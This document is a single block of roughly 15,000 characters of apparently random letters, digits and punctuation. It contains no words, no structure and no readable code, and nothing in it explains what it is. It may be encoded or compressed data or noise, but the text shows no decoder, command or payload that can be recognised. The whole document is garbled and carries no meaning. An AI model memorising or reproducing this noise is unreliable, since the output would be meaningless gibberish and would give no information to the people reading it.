QoATtAoKD47wY1TRe^BW^J:xVXSTut24Jn}|YUiK5o+(5%2&puIJwt{UynOt10JfS%]BUwsoDOTrB--BFe+O|+S4wzoiNiBXKIJ|6U^+Kry]X7:x9EK(-R|Qp(-Ff/W;d/prxx_h;f0r@uDhWuKC)^Iy5|EwBqhSx6Ye~h&2;E0Bw5y(Y//Q~~}Iw+]BOB/B%VC&CAIFE}I6AAB+io{%w0]p}JK0RI@}{WRR9+y(k0~9tiYXC9%]VpTT-IIRQ1f]7pR|-~wzi)0}x1+~zDr+QAezi-^J(o{O0J61NOQw4:kDfUqqttwiSrXyoiI~kUn9~o^WE|-6w]orDuw)}rrFRWyyA0CEx-9I:|J-k)d~x;QOKQfUsDw&9JCJ9uh20-uyR%(URO&](nSO4+41uU:o;0u&X):B-e4EpQK-6:/r@-uQVDBJn%%_e:445VIxk+4XX]QxJ/;9)(52VE(WiD;/z+Ie(7qYTsKqeu/-wOOURCt0pS%u1V}|7E(1yhrEVyrFsfw~]@rt/DB;:--iX+p^DV&CwS0xuhBe{oBSrr(Au(9kyU}4CWepuxW4r(-o)o(BXNLIkUqRBERC6RCSVdOQNLW:&E&B1oT9eEK9o}xIs@~n;hX+BLiRq)TRN:0i1(qVue5VRY2A:i]NK^z%V}pKQ1Byh(__UD~)&20YOe&s0-QXTx:WL{wB~fBKizDI1VxrhoE^ku~zBxy7-i2UTSoA@9zksfz-oCet~I0pF]K1D_p:0kFy&o-hJdiYE|o_Ku0;WI%(ErO4VR(q;5{)FK;:BEEzN~tC]In0yVEz|^-CK+BOIFXiSi1}6Q]fVREn2Wz)6%5KIN}C_nN-o-nB+Ur&5VYxVxX5I/Kf;r7Fwse|CnsXq(f/K5LF/kiCE_F/T]XnzUdr5OWJYo_t7DtC1V2;uq1DWy0kW|6)7koDD]-Jp7pSe5yz6KV6]u}1x4Tr(oA/-Iht:|orS;wD+&{C//X(erX11p6{rDrE(IxeopO{4r6;Ipp~BIrU0IxNrpr6yDu{WpR-4hu/-rEyO::txyUf1pu/5Cp00u;sDuzBTL6;wO6U)DU@)wn/t_J%4L:Dxk6:TWh6BL6Q1Swy6:T%wk:f)OD1REurRLK/~ExipOKiRwKowuDn~:K@~L}t-S|51E|RwS6BJtxwuDCLtrykUSq+pp-ToJEE4Fx1J+y^+9w]nu4%Op4JprXQi-pSp@Wfi(tI5LwIV^Wr:Dyy:_Wp{2ru4OWy^drh9xt&ySI9&E6nB@nD}O+eIO5R&KJ0iSw&pB:d|_wBs~znIV-~7yn&iEoO/iz%%ozKYKrXQY))40U&};OX4()f|}znRECnFo1}%%h/Ki)-CD+{fLzQ&sr:KDrEuSpJTLIXLr1rCdt7-x41_YRfn(dpzLhf{i4xt_pDWTTh/ETkrK-4IrW0~k5C|Ww6xz4hD/E)n@DtKz0fT]Eu0|y(XSW+})E(JYEfoJWAsJrAn2y(spyf14E(J_E(ESrWESErExrytFErN]EkBWK5XduS&St^UW1W26:+K:WY(@1^pBRO&XE9/rCkKkiiK25quCKDexBkd2Bqxkpi5JnL~yhFx;I_~k^6C:@^eN7;UFV^4+JIC_kkutuxwASpEt6pw|D;(W|Eie|;S~FO)tYrxiVzLR2OL~w;0t-k(ys^9hJru:LT(|Vrx]_xxWUxu]Rrf61xWe(I0eu^uNUpq4NSE4;SukVpx-xrYoYWrwq6qTVL}T/;WsXkf(Qx{iSif+hpxnuWAn2E+02__ddO^9Br]V&TXBnTA_/x+OJ6z5Dps9Bp@VEEt(CzXTLTY7XOwfFz%5d6AW@6rVzE29E6@z~ukX{xtF}pu)6_Ef7kt-LD%p)zr7/OV_&rp)zppYp^/{Ny&s%is71Sw/0Tor@DLw-QzC7C1zW|R~2ry~/OC~D04~%SBI]5op_:Su|6p~%s(|_KShB1D4_/LueE(4/]{p0nor/~{ps1{Rs{BiW9(IrCWr7C(Iu7pI]UrOpfW:XWIuJ_tW2AozXU-yh_ED-TyIIxhI|;zLO%yii/iiupST7UIWTuyiUASi)h6rz2+iz5JWKf5IpYIuu-Ip}+opB|piB%4LDuDuxFyE6D0+x}0+x@W+x:h+WTo+ypJI4W0S0I4N]]i6|fLSRnDE64pu|X{TC0{0C@(]9ODh1+SI0r-p5@Jp{U5TD{I5C&-+fsd9|_JE@eK9Ywde+ID25n(h;)UNB0Bq(k0xYpzxX/DWU-/yEDE_OEkVtU~n+/_{-()_]enxUU5ODJRpR)sBL4%%-y;B+-/zxw1iJ71z|1BQW7CkT7|&Es{Kfe-}r_::N|/E:6]S5(+-pDE0Ku161u/{|7ezW@xzI@wi-0y;1hR}tr6%W+&1-BXS]AUh-NYOWAYprNfsA&L1N&L4yoUOWBUKW~h9B/D+EQS|A)T~E/@wypD{WBDyW|Kfr]wTr]:fI]Lw-{9Erkq(6t%Qy%(04^pr|O-WUxy}]xI~]x6_(p]NfxYkQu@u~:OIi_BUxL4:w:5y0W}oRq}-r(kx|yk(rrVWWEJY-97WO(&kWE5{W+;r~W^YN6@%T_+&|_6w+t/+oESi)ziINy9RT+wT+O(NEI|kVxx0R:xFNI}+Arxk(rrkLBW+xB{0|O9({xrLhDxDBSE&kLxw26Fp~x_fyxrt9@qi)^{CDxYVF_{4h]|kIxAB;S}N;sEO96AAK^xQD^%i{VAfsOX@uy%5eC]10z&@0;7UNE@Uq9]|erzef@z0Ki79Vx%/oS%7/p7/TS%X&pt)XyA@s_&(9Sp4Ui%r6yysI|(YR_/7Xkp7hN;oiiN4C6-AwB-EsJ(huq9V+s(&FpxVoVwV7@x1t4AV/sA&RAV0r}V1R4VkU6uyY6Ey~CV04sfr^hf}ssf}DVErhue~ErEU/B]NCpk&orr);}f)WVU/0horzB6u7ep|nF|D7nIhD5+_2NQ0+kSL6JKD&)N;_2}izORi)~TDpJqiU(LW4O6EeF-k4A6rESp@y@:]NQuJp:IrxQOsD~IEO^N&/q]0i7hu~^qJW0AuWK]2Es6s0I|STL-pF):i4-y4EAWV|zpEq7CDn(q+FQhJVN-iT/ppFi+r@xo0Sx+9IRpF-o-V6KFqN1K2VIdriKO~;y+pzAA2Fu|5C~NqV94xY:~R&o6tn1opKQDN}0+5Rdp4zDW|)~oXdnNJ}huVK4-FC1}h1VAJ@pJF14OV@J+qs&+rtN-4IYK}r76J1h}O9^JOkdBCrdt~LyN4Frp^N]p&]A}s+uxO7%]EdqV4ADoLNR(XA4N1fBB{NAY]AU64YN6AAsR&]sB/Ve-wY~;rr|05N}uEWWDEW+CVkI&;WUk1F09dWB96rI|9rQ+0rB9WW~yNprk(z:(6RO9dfrx5dO:T6+@6N1J|YVL^TX:RI{ps+r@LFf17dX_]~JXr]%UfuJ}-rreWN6Epyi1Fu~TiW7}+dKk+IypWWe@)AQYor&udA/n)V-UX~t{~~4WO)FyOJD01Nki9dAN%+Iw&Oi_&uiz:rWeyk(SRBy{TU~B;6sdo5I5rW)&OOf4DWB;t:)tx@-~NqJqyO26Wd1|-F:U@tV^hA5wJt@:Wu-Qq|}(@UQ6DW5DSS&;&x//k7dt%LkuX_Vzk16X9ndzL96%JJ6xzUw6d}kOFKu)xWzp~6BDY9ks@pTy1oyOR&hkDh&Aou4;d}R(B4@-0}wAE}:NhAkhhq2ChW2AV)AA4fA(V{AA;DnVJQU;0LsCy7w;0n@u@V&f|JCf}1Vur_u:@U}ftr6]@SVE|RrxW(Cfs9}Ss{0u+w+u|Tr]iTuY-&rru}r]I5rUrDp59{ierqqYBCd5O|k~C:RYkk|qk{DCRw)Lk+|&wL@dN4y4yThxwA^e22ye(erku^xu4)+twoKrspE+pYxB4Y^BUk)^UCnF}kU-d7)xz5kS|XJ-_J;(Y7xw~RhUqU6qBAOEqCCp9Opr/0J6]9|@piOI)5u0FI^WpzyqiQ5uJILY695VtfET+XIQ+:yA9_E:o|xf2i]W5qw~N|NFo|&Q6fiw4]p+5}Dn+nnW6^i1pdBW50tD-AqU5R-rR)VD2R)p+Q9yR7T%5@5nR&pix/fVN/Q+F5q-|AFyK)}Oq{xrVs6w]T4k|7xCF0oq&ww@qsowW|tYKA|QdfBprNy-zffO^WVw46sW}AO}(d);4C5%&9OB&fWf&79So4/kKCEWUk|Oh^7W(I@Dr6Xpu}fruw^IrTEOd4Oou^-D(^UDpi~ep}dWrh1pr)fVzhdDuESOw0^pd42:Ux;y^5AU^skQsJWykXsD{6Jd0wDiu/QXI9y-IkTKpJE4|/;e~]rpwEWskJ]UJ^BChy^:VhO^QWxEW+0+0WfVOnIWkWqzs+DEikU2~^}kU/~ES+tN-:Di6xDTEUNz5nR:{ry;E;rE(w|y:Iefe6oq:ryrON]4e_7h]_KDA;f}~F5BSV(+irf11_wO1h@UQA+x{AtpWOf%Q^f;BI^VYW2C;6Kx&piOU|d:_uAUq+AqRR&NJu);}Wk4:y4z7WOfSk{UNCYRhY6J0t)i1edzqpJ5{YC2{}Ototd^@E&%yBd5Vtn}EV2F-@^o|(UsIirWQ}|fhy)9-wx)Xp4;DkSDkE1CskqBeVeBK9rAoCxkp01N|-]UUV5;UY5/])/CJQ)Ce+):{YDk9y/Rr)xxrYr9SrQnSY(9LUdwI7pE;SCnW^YkW@YkNupu]0pw]o6xA_xuzexEtwuu]6r]]JxEzXQItN7TtV{IuYqTu]^)5&;eNw_5urEdf66K2oyue9W~:5(C;0O):7YkIzpCR|oKYf@IJQ;dy__d7r@)uF0U(kx9uf6LC~u0oKo{VR/^Q7s}utpxt^C0_1Q1&5pxdBUzD^2Ft]k(yR4{TU]Fes69|^YxV}z|NFSEq]Vxuruw6prrod1{oB)}+NVWirIBLOi{en2}_f~{Vyzr|wk9@w2-XeDf|wqdxYxxVDN@&^LY&V_+BT9y]RUX{nUOR2T@/}0n9%w4x5%oQXVz20F}x_x26h_oKk|1f:K-Az2Wre:u@s9sx%n161iQqpd7QTJ%-OAK]DSKy9T4Fs0+}I5sf{sWK-ERk]|Fd~eT{N&o(++6W--/(A4]sy/N4:dkd2O{|o096]|ed^qrN_yUXoIz]4+(drV~9w^7Ep6hI@(NLoDC^W}W0Q](q+u~iE~~qyAS]h-LiNVI+yDu|r(yULn(RDw+;6|p};s(:~y+Bzwppptq:d1(0&tYqCt}JJIJwk{DrO^5zpok}:26r^kQzSn:01u;SiWqYqyAr}V(;+qJzKUFwBnO}i]R@q~J;&)5i+rOrVrxpt%uuD;YBz+Eu9tJzXQWS9x]rnSEXxJ(oVVnyhfY^|f4oUtO&dqi+ei~}q(xwY5B{so+VC0e4)Rn}fKQk}z26-DKI1upKf]C0dU]616Ir;wuIRB7T&0D5%z{TF{:EKUeDu&u9e-~nDn|u/RsI_WzW{-sX5+^hwSyKL^RNTf%h;y}d{p0k)tJ^n+N0u)}%uU{0|(wxw6rrpB:Or;xxY:Dp4{N%X;9wp0o%;xxE4)Ippo-|5phhD1_0rzWWwt-o-Is;wh]x46Odkzw;u4~-r;UC;pewCyVpLyz;uITOIVU)wC]Ei{KdyEz~dnrWJt%Uk+Sup0YyBBk~SOn+UB&:9rq+qY:IWBz^]xui|QUYp2/+6Uq^2S^+SVS6(Sf)uURRR}pXuS2k9&diBxfVoxRuI]oQLq22oEz^LIV&@Du~TQ7DtE]t)00%:6C(Nrx~4(OfxeIyRJO0+uxs&ixEzYhz:|ux-}r{(O2&fruwu0Uy7yu~RQoUEodK-qEp6zo2J~]i6JnWr^DSL~E00DoW&E|LSEA6@TRI~2]|q+@6~VAA4uoUUV}}2t]AAAp6)AB;Yk:InfUd&]iID}F:~L&VC_]xTK{Y/B]Ir2Yw&-X-WY]nDfn{4AR~IVUV|dDUpA2QSp6OBBIIA%COikWWt%p{-XE:{9@T@J%%eE;us&WDrIVff|~V@/rtA+9ziD-u0uTT49&/QR4h]]sk9(4xRU-uu6IfD&eSx&I~r+SOy(Yu_i-yRo&nS&Vuu-rzX9)N/0]]QTruu:O-WWLNpChCeoBBoD{E0zW-IL|uh+Sy|XL{r7)704oW-poFureh@L&S^Wt||:J-OO;T_N6p47_@zzewA:popJKu41CEiF0SE2hhS_UJ+NeIJo+Cq~:XX^BA9h%JYf6p61K^zVC_Yddf1D+h_:L}Rq2295YxBd7Y/oJz;n+utJ]Oiq{o|_6C0Oz~TJV69J{N4eB(5TO0BwR7uY:0FE]y{uOREDd9oRD|R5sJEye%uCIpo]}w+NI^y:%/XO5Lter~;Ry:LpX7/4TE0WLBBdAr//;_sp}f~VsL9VF:^itp]4RAqCEA~dK2yA()w9wV{Trt5Ippife--JiDykxoXCq&hoy4r~ypnh4SEy{72ryun5I^IJoDILEYTEXE69w0+~x9Ke~~D|0E)k+IVD}5(]-)w|@C6Uo)wf}{y0^Ltx+/kxhx(B+w9W{{tz&eB(KA6RyfKh4yRxVokC^VIyD;xr7wXDLwCzWIDtVBWE&_r(%nX]xU]Tuu7DOr~JzEroY1}y}rR0Wd4OIE_B@QrYTwdnu9}+)y-WSw1UNzuyhdLkyDF-pWu}uShyKpOJBnxuyx_SkqV4IwIr&;uDALSE5r;IB(yihkRq+9SxzBi-T-W9w(d1/q5dSEJY@}xBFfYqt-7OiyyX0Jf;qCS@JSReL&k(2e|k4|5&w2drOWzp7Orrez;p]9ui]4iQr6hd)-qKOorx9)oz|W-Uo&6y6O6JVVYQA5R5uu%KRX&XIpn1pO{(n(+]eKQuL;2Q+s@r{Dr+p;Brid}EtI_BTeo&iwT0s:Yu;ROVBd]}Dz-9D~CpDzSu5Efr5ANqVACrO5p:d~&12ih(Eo(z+^0I5t;6I~]Qxdz/uIrYE7QE&x72]^y(S-r~(krEUp5Ok]{+Iyo^Orr}R:yyf_OU65J9Nt4|@xr1D+CY{KB]DL9w99LhpwIuIk~~)JhT-Af]Y0zqJ-VD:2IqpIrW(/s657;W:RLCW-rhwSE]e&%w|%9ChU/U~r2nKr]6|%V(|Y1Td9DEUTxuNO~rUdO9)eNIxR|oO(p/x@QDd+r{+(YpkBD6EpR:Ii~RLS5If;SW^FW-o045Oqx(:S6(FqoS;stz@F:BiN2ztwiC0Infp@qzV_EiK-uz4|kOTnJ4YAW|&@d^nYKWf17hE;@C6)htkBDpYXOwN&SpuBU+Tqw7t@~r5e;%KxQkrW&1Dr}NRKJRI;EEuUer+61||Yh%I]&15iBQK&OWY{1hE)r~RC2;pr~YxIr4Nw:;ex)ur9RFB6B5ihio+OOLFx+07V_6&t+0(+i2qLr(11eEF)oRwz%WWu/Q9:str6snqz}EuA}+WY:T0:rVqEVI&iTXzq]^IWrt7p-nsdLOTEuJ^-iILW&2W%]y_YkENxBpr9]FWAzy6AV]zhACEVW;R90UL921pDx;_SWxICdD;^/hNEJVphw5EoI5sISn4TW:(90/p5Ee@|Jw&6pL+4E(%D]hw-/hL26For|YKiVeiXSh&5dOnd^5YR9s;sWew]L6e;Fwdhh~1OIRRkS;~NVItIx_@5F}N~e1Dnror%iEA]dWIR7uI+CFDWFU_{pp1LzI/(OiCLySCiwCWIxDt0-9ys))-2NeF):]DpIXS{2y:Kk@4f/qt&oOJ^kE:129)Jx)V:In@TUIf2X|/nx(%r-:KukpWx5Kpz;}^BshDEkQwNex{QC1XYV7p}r%YfD+|N+E;OkwkX}0]|%sfIn1}ew6rEookrzek-hf5%yypFCri{xOtzAB&RFA}BrR5^xUu(U(KJw&6LEIqzD70Rq(_dh(]SpLO{|LJR^LpensDto9O6zqpQuE-W&FIhWhh|45{Dup+u]VXttDxkUpINxrD2YqEqiEnSh:utXQINq)sDTySSeVLRKE9W1L:AF;{xdx~rKD1fonTVqU]zQ5U;iRt:s(IyDtW69ENADh0-0UDu7hDDfus+BN(p{:EWiT607ou1+Sh7VUzQR]5)NeuJ/0~6z1FON;eCwTE;wi]/}~X7pfsSRXOBD|Wk%wK)U2{Fkp4BrptJx6|z@hrrs-IiR4~eSfiW2d~(kQL4i91Y(_^I^Qnk-R%Jzr7DY(qKtIBs]s_(S4Eti1:}ri2)6Q&^&AzrpOBpW({hfX(pUW^u~Oxr^OdWhVJ0+IkBFEOz&uzrnyD~w|Bi0K]|rWzQ@nWX_FFxE1AVRi^:yN{LB5}Xr:LdE{{UB/u}fyqtkwx4(yY&rWdekrE1pE]B:r71W]Bd(DdqBWT6WE-+WyUpkwkD-BE^(9k4BQdJkx4]WV1@W;;Cf4/iyVtYIy1SE&t}(Qd@uh(BuroprNBtrB{iEWEnyL9}~qh7rf6~yxrz(U6;e{kkAirYxiN-/Ryrpuurp~rrw~fwxVyDJIxqC2At1Twq@VpA]BrkUry@x2YEF0ku/p-|AVu]z]f]f]U2|s92rEUSWk9;(D9k7DU06BrEnR~rriNs7qBrF6k)I~NBus6Eh2Y77u9w/uk)4xYJV&N:t}NJsBdpnTN5fENhT4iW@]VK]EV6YRr+_}WSkw;dN2YzFUY1)k6SYhYL7VYLCk){f@6{dAr{Y]6)%96q~D7{_SiqpDCF7Vi{0k7QuB|F{&+%|BEwYr+fW2)f;k;rFrr9Lx)%FExx_u)XUA&In4|wswCYREuJQ|7{o6xwIwp:XxuQACeDk&eeu&(eADx7Tsp742/ouny|rAVor9oDIE{Dp]{rw]S&IBSDpLSITL{IwWL+E;zor6VWt:DxodJoEeQheo(hI%%oWCh~)6yqyXhWE:J]r{%uAdprDTDDuw:9toW^B4~6@Eph2Br&IV(ENk}0fsJ9~Su|VIEruyDr~uOD~dxhhfxCuhVpR%yO(-SniNWA~eoRqBqs2QLrhJfIIYQ-(To2&eB@&~Wu{FpJI(UhC^o]~qDDNoqpr4Suh+]Wq1U2U6+4z]]uhyWqJO}k:|}rxuEoFf~OhQhiN((I-AWA6pkUFfo0O/p|Y6N-O70@h9Espoy@@pQn^:FA_Kn-_nN6iRVnp5Io5zqrewRO^f%+6/%/%z4uiyD(OqDxdNJAJF:-pW]hErWfy^UU+_)RrS^Tr250Ern;Fy0{pSN|Wz^^uY{+IIziEO:{]{sNpWs1q%{ri7%}ALu-EEO:rO7yry1_Jyu]FD9K+(xy_u/1-EwI_r%B_rC1yE/9prRwxIRsN0dFBW9XLBwFrBWt^IWe_iK^;ud2xw{EWAII+I]fV~YhELNOONiIEFE^IBitNinR+R(nuh|&WV{7uwtt+hpEkkQCuu1zr-BNS-K-Wuos]}CIE-|NE]I1YIp_Ju2AruO0WU~RL--t6&VdBRCSWkUiY+X-uBY}BEx(yrWAzAU_f@Ed:AV@:kek_]0KrRSru5~fABVwe%uz{iq)/|rE;iO7+xuEIs6ou&Y&9Kw7@xu&7kk&I@u&6-Wh6rW529Nhx|iEUuYn-&6:oVV6;udWrTisuh^6Cw^9R|x90x^2Sz^5FkY2}U^npi:1VV^)5s&1oE^O6U:OCn)toJ^yrOCyYniyVtx9uwxhzpwy~}&yLK+)Vnu%Q@+_e&+/r&2I6iuLq}CIQ|)uU4r{C|EE0ru:pd2{Qi)z7IrW:R|fAJ25yi|eu-(e|tprCnpYe+CYdt2YBJrIUUxzopu5Qu27y)2IK+Bh(V]&wxBI4krr)6(7p:]BB|B/245_xCtLV~-w5O]&y6(zpr];TR]Azrwx/C]|NBBi/K]4R2/VVz{D@z{p@yrpw2Oq-7@wuV;zuq-W~xIIIThKwLWIqz_:WL@5Ndq0+2Rh_tQ~_]R}AhVpt0E@(KQ9Uu@~}7k4+wf}uK;JI|O9|0O9IqDdVQEW^{O2Ar~B~0DI~eEnAD@^^/-qVnr:AsJnUp6irFDAOyBrodIOOyyBOpBpF)WpTyQE6A}sOsIzf/L:fiK2J/%zV&6rtzUTpq(rk(::Ff%5dWT:FpYs/9qBJU0iUCLS^X:p|]Txxk(C^T:|^0^BnTydSz(r~~yAokrpzYi:2]xDiiyqT9o+2y:h9L])2wzV//}Ir9WpdOyO90~Wy]q4{9NW1uYp5ukoxQBWEw_rBr%/{+n9:XIX-r9VhDt~xItU+DWI:FwS:xEBf6nsx79:-WwUN6}eq~]wLAI{WiuXqD;K:uWsSIetLAt](fy)YTE__~tWO-pSy;~J(y1yy-WAr]Kskip{UI6uJ&e&x9I&r]FFyU~1O]~eStwdLR)TBriQ()B~kB(NrE9iErKo]q0]x]}5+&ksh^I0-X;x]&}-S(|xy]|}OECrE9We]qSrktywq1Nrq)BwWEC7xSEhT^2KBrhV]W{%x4~NLCqTIy2NSxJ-AdW9zUhpq1B|_sB@qoy];5V@6t-F5rtpKs-{hWDe:OzhWr_Vz:wBWx&fr^9zE;U&yxUKW]5^px)|+QTRB^5yXQEoA+r%eSFITp_]NhF;Uqz]r72+]wR;7+)9Nu&fB)_Dy]|5/o:f4tpLW5XrUp2KW-_LJW_LnK_+Nu_CB0-7(-(1yU_&]u-~])-7Y1Rh|VBR{]exC5B/E~Si6sSCfEe4)9wr5xr-&6IXN:B|W2IDCpXY0|X-ORrutr~U(w9QVzXQ5KA]/hyWwtu%Roq6nnIB51wW%|O^ES6Jr997%wO%0Or;(4B/Vz~]Xq|-&wqR5+AudTukzE9f2xuYCxNTrDuWyprErxxR4RU6enyE4hxW@)JN%hkWN1A&IB6oo0JN1YJW&9dKrB+-D-^;(%JxEyFx)(YxYQJx_7Vxf~6}1KDey//(D_e)VQFIIC{DuT-prpID^X:EJfLI|hL6wWO&D6o5~:OpIEIpC}Lxx]OV17hr7J+(B;SrpEOpuy/()0AtCCh5|YxSD)E&4fxpiCo~6CWp)Q~U0-BWr9YrK{^O;BxKDik+0xVURO7z1zz~O~}sxueV;5i(B|^Wu/7URneV]k/)hn&K0IkyO-~FYO@Ju^(t_0TrE{DDkhrdyC%K9|ICWufzueiu6-e({262Ii(BrJJt}_T+-Cduq1N{qL]k2spuL^E9&xE9~)Er(^;rwqERTowuq7^LhUQh4/U^Vk0]Yu+pw^IrDd00I_IIDuoz~NoIIwWru)p}|y/VIwIE|&sI+ez/orCYtU2QTIq(CeS%-N6|O9eIF-9S4N56@t(Iks5R7UCRSry)ry@XeeV16WQ14UXzTO]/ErW^yr(QktDQf-((WpDu;NR)op+_;-%}0yp)-pdXy2(sSEiqnyAorq_6q(0J]fw4xOB%z}94}FxVW]XopEYJNfKC)iT%Aoe^EWKo^O1V:(uRqy{R2iDu6L%1^;Rh6oRWxLk6y9JXLQyUkXQRe]~1/]dyyuz4(~z^U~dsk(+45EUVWt5K5kxDR4kyiI55yW:LEW9D6nN{+hz-CAdtA6Qz^]1okLK^yy1-9W]h;&INIUuI6EUu-0-;I)eQrRQ2zVe%sp(RW])zhEi/-7KLX/UV}@u9K|w;7C|@09Tf@p}2ps@2t9AxyIAYJRwYWT9;diwC9nyrNpk]5hx9r46]Uoh-]94NDRu|1Un^sQy^+W@@|DV2UNNdo762t5@-YtrNfw@))/4u(ru^eI@O~fKOFoDho6reA{+u&|W]X6VIEYsJwYWk^wxL2E)~-fz/622I_xuY:B:]WiC;|@eE(x)]Yru]SNuE2iwzUCxu)xsLX@rWdws)/Kr/QB:]:r091IzyeruiQ{&y1h05Q)Cn(o0u~orYf10Y7)u%}Urz@~ui{6Er7~pwR1tC+qBh:L]W]_1F~Nthx(O7wdSILo2h(QRIs:oEKi1hofow)TEr@4~Th|/OVrX5TrSuC2pK4_o;to7w&Dy2-fx-7|%Wi9T|zxnE~^fU~DDp~^fJV@yCzif^&r(;fxI+)z^DRux{qJRu14%zyU1p9]ruD^-D@;(~4:ID{WB4&hD%~5S~J2UhOp:OpROKIt2hT;o_(04D|Ue{+4XX+s7;UK9(rXEI+QXDDSBef(d;FW2/fYdrW^EpeEF;pne6rSO@nBLQK~9FRsB@QRTfzhryYW_Re;W;F69Y2NxI~CEV0h9pK7/D9C1sXyBrw~0rTx{YC7i7YE%IK@dIpEpIprx2zX{%Lr+_4RY55u6)p&K-0@9)h{IrDYLBBOWT0RIY0%IxTw|@t-)T4:rD4:D/0;}nDiTTrQz+Iy5ft69q/1Op460:SFwN6iWq1o|wreLD1o|79p9UOES:yI9%VpX^{)TkJ2~Lw6%Aow;KN0WwN0LIKQ6&wSA6JE-E&R{IW)xr@txOKBdUJB5ssV;N2LKVtD_0@F}+rUs|kCkxD-(4OWe/EBE{uSUqkRKtE4;ft2Y:|{~TIwI9Wer;SzCt&wBs9DrrEi|rrkdwwroIE]xu|JdKkwoLkEt6~E2A:TOKA:y)if;Nt:IoSW/SiN+qC~nE^AzqiFUQFXTWoI+ET]d26|Sw@f;7%;OBtqDIBV/OE92KyiUwDOB]AXxk&&K]zJ;;0SX]t9zw@FV5AXn2BSz~7{w}KI/F^JWkOs5CKIW22BCI_]5sz{&XS1iOy]z}^n4~A0IQ|fLVA;^LEC1~W(U9|1r^wEkQO9Uu{2seOTof/SYX&_&;9eY(@qeKNr99h0pfJJ-9QA&z5~6W(SurD)pDtqCn0@f;2uWYeN^pE~@1Q%Qd)N|RKo(__|W@-]5wJDuJRJ^S5]dnVi-E%};A2&s/20Az%X7_Vy7NODWEiurrhw~SC}{qhOrr;6CwKrz/74oKB/DeKkErELInuRTs2S22&II7;Y(f9x~IWW5~hpuDp57WYY(r6&pWWE;TYupw~rn%+ryyh+OIO-KKh66w6RKVki|kkeEISBLd;4CDDO5Bww/ppSr{N99ECuWhoDopx2uXR/Xz@kEf910DWfU7rrppp5VWk;N+CkypELyTz999r:X_+WyWf-oS0D^q]w6^4&f/z-9I+6-(TxxuhtOWWIB(6p66e:(iu;yFF2OhzJ:;h|~~uBQKIfx^CzzSEBJpyOU;Q~IpR:iA]C:zdQizx::B9B6hurwtqAC::|pVuB]5q4]dJzo{FtztxCIOXBLLUWiRU~;SJr5t5:OpLtA)Fno-oh__2^kV)ToL_WEzEWUJrLK]k;kw@DhSTTTE|Kpwtet;_XLyQ9@{;;rwRnut)B%6k]Nwu-oS-0@ftTn}nFTfN;FFs11uY(o(y5uq%xx2}X9/D9J4;p_X-d}(x%11tit%t4496-xXVE_+6WrA4R@Uiw}h^kuh7Lr{Ex/qe9|+0prux4h2rpy|+u^Y6o{n0DW/-wDxpq@+x(x&xO-oIOT^W6w6i-{1euE+q+LL-(-]nSdRS}OAtE9tk~OWS(W74-2r6iAuurwYS)Orhp7iYxXxp{^DkrEwE5DrEOeiyurphR9y;((w9wu+Vh(4CE2|wEqVkeyNNQL{{0YUkr6pwS]WpCTppniirk+kr50^SEnr_;C~BB7efEIz]hBwKCkiAie9nI~]d(B~u::9}@(Bp;zE{du/dq{1kpEVku]zVry]wi-+uAw7XChwtzo{OO:5^z]-X%i5IR+zCxFX65rhCf%97-2BYwo:owT9&E}%}Ynr6Nsd1N])w]^nN/V@@%/w7Yi4(-}QDu0}0ANN|6KI6zTDWt-WyEnu(_&XJJwkDI%(wYKzB(n)_yNk9hw9u6EIir@Yy]10--u:_rEfA)uyUx]|w0NB@9w@2ex)p4Sh~Q4hiNOKW6eq(]_Q{2e7Xh49TrhiBxxEy|yE+Ipuy}C(xk:BWBoyzdY&iEuUk6x0}~B~i4WzkORT_W^:rdC9FIhwS%5pR_dDrE;i;r~;XLUu2:B+rxAOE70KWze%JyTrWAFr6pwrw^oEzW}iyr(Qeh)0Wt^N{W~)Sty_yW65nir|d4Jko4/(Qy^hCr2;6AFWrqWVJoDfoW6SrKBOd4+9r6h6Qshhxdt6pOutSr]SLrS+2NIu:qoJRy94krkLFFBe0TpSsD-puJIBWN~1]k:BQqhzSnR~XxxR40oJ;r;f@w7A@dqqYFQn&R)DIe@FyqN&xVqEQ}tDh;SytR]zrLU495k&f|&4q7QorW2;WT}k6;/%BBkyJin&1C0uR5I1;EYO7E7yB4C5CKoOI{(oyWtV]xwozhwpIetq450JdQQkBfpET|-u(Burs]0]zIYX~(Kpx;fUzRxxQ@p-|fSKtkup;RCNJ~JwV2:xEw(]zYrkrWp&zyTqekDhT11S-xo~WKUJ(yexqW:/Tnk0tB5CxpuyJx:C&JI}dJ_W^J)};ztJEd}Ni@6:2BIoQ-i0yIzCVu9K|u:4eKC+e}yOrL7O;;|Kre9x+6Cuw%x@nBIF47u/I@DnRr(W67EuI6FDIFyKrESW%S^NF&uS2NzI;I0T-|+(qWhOF|LUS0ip:7{I9IsYIO}}krrBQdifD1Oi0h@:It|rBLNXOx+LW+2hQL]4TQI%yXD|kkwUo+u^q/uD1;Y{uA~fWy5@o~xN)k6]^zAuIO&%EEsS]ktdNT]_Y1B)C_sYI]ENEER@(5VF6zw4s_S-U%UKd(/~f;/rDxw&I]ydrAzW~QKd&iS%+5p7C;z2e0V4zyY/Y6rx7/(0I{xU45+kE-rdS5wk|-oJR9kz|IrIVEtIDydsDprsB4VN:wT{WfX]EIExJipx6I}I&o-DIi6dE-|Bf]]AJBRA5N-Nin;1(U|%T:yFu)k;eR-dV7B@IhB2]iCpS}Lf+Rr]Iw0rAq{ou-pX6y_4WEuw+6CCTux&W-Ek4Cro_tzhdNIsF)IuyYTK(DQ(E~SWT(IT0z;xUhNxk7J|uWQhkr;+qxkyEJn:u{{UIXQKrqtShxx9%|nqzhAQ]NDqn~N0do&fEE^y2V)i@-^R)Uki~BB_w(-|s%KFsrOpC|UfDEJ_yOIFtBuyFziq;|6-)Cf|NQ@dY};zQD]wsIJrxtOk|//Y@nt2/)wssO/(ou1%y{0J}kNkRwz6R7Ed}oWqxCuuq)Fx~K9Oh|N]1nprWND6;e)o~rsp(NF-N:WSwJ;WW+N@f}_kS:-DhV_yW)J&VQ1+0;eQ/9rwC_{Jz9xEV-4;sk|/;x9Y0Cp9u}:IOF(hEV5i:@5yO+o]R7RAin_rORN^ztkTTJSWh;UUSf%uToxux|{1erwO+xk&+;SxyuR:Iz9xRkV4CpxYXCFToxqR{1|yikU&0^idwo4UxN5V|LUs&WkDATf^IowJnCpBzrTTqR-{5J]&40:C-Uxx^ITu}0IDhKdQLL-dy_&X/wrzd26]dhF0ed@q0/B-x6xs;9Dwz1B/@J&J5w1A6duh%5~YJ_455A@)K0uVxLe2FE]&DkS0I&Rdp_7%uI@e/N952eFO||DuYxT_&d]BO6uED(Bky9L~YsQAXI@F1]&uL9Q0&W&Yyxu{r-KDu9xk6~ws~tV